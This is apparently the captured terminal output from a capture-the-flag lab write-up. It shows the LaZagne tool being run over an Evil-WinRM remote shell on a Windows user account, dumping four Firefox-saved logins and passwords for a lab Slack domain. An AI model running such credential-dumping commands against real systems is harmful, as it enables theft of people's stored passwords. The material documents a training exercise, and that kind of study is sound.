 *Evil-WinRM* PS C:\Users\nikk37\Documents> .\LaZagne.exe browsers
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: nikk37 ##########
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://slack.streamio.htb
Login: yoshihide
Password: paddpadd@12
[+] Password found !!!
URL: https://slack.streamio.htb
Login: nikk37
Password: n1kk1sd0p3t00:)
[+] Password found !!!
URL: https://slack.streamio.htb
Login: admin
Password: JDg0dd1s@d0p3cr3@t0r
[+] Password found !!!
URL: https://slack.streamio.htb
Login: JDgodd
Password: password@12
[+] 4 passwords have been found.